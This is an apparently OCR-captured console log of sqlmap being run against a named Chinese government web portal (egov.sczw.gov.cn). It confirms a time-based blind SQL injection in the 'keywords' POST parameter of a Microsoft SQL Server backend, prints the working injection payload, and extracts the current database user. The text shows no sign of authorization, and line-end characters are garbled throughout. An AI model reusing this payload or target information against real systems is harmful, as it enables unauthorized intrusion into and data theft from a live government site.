 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Li
an\Desktop\四川政务通用\sql7\1.txt -p keywords --dbms mssql --current-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:44:27
[19:44:27] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\四川政务通用
\sql7\1.txt'
you provided 'Microsoft SQL Server' as a back-end DBMS, but from a past scan in
ormation on the target URL sqlmap assumes the back-end DBMS is 'microsoft sql s
rver unknown'. Do you really want to force the back-end DBMS value? [y/N] y
[19:44:36] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.sczw.gov.cn:8080/kbiframe/questionEdi
.jsp'. Do you want to follow? [Y/n] n
[19:44:38] [INFO] heuristically checking if the target is protected by some kin
 of WAF/IPS/IDS
[19:44:38] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: keywords (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: qid=15618&deptIds=null&deptid=26&deptname=%e7%8e%af%e5%a2%83%e4%bf%
9d%e6%8a%a4%e5%8e%85&question=v05850%e5%9c%a8%e7%ba%bf%e5%92%a8%e8%af%a2%e7%9a%
4%e9%97%ae%e9%a2%98&keywords=%' AND 6356=(SELECT COUNT(*) FROM sysusers AS sys1
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'ohyZ'='ohyZ&guanlian=3&content=
%26nbsp
%e7%8e%af%e5%a2%83%e4%bf%9d%e6%8a%a4%e5%8e%85:
---
[19:44:38] [INFO] testing Microsoft SQL Server
[19:44:38] [INFO] confirming Microsoft SQL Server
[19:44:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server Unknown
[19:44:38] [INFO] fetching current user
[19:44:38] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:45:03] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
a
current user:    'a'
[19:45:16] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\egov.sczw.gov.cn'
[*] shutting down at 19:45:16